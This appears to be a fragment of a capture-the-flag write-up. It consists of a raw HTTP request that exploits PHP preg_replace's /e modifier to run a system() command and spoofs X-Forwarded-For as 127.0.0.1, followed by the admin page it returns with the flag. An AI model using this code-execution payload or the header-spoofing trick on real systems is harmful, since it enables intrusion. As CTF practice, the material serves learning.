 GET /index.php?pat=/(.*)/e&rep=system('ls+s3chahahaDir')&sub=aa
HTTP/1.1
Host: 47.104.74.209:20005
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=j0mvnceqjlehu86vidl4hcs986
Connection: close
Upgrade-Insecure-Requests: 1
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
flag
</body>
</html>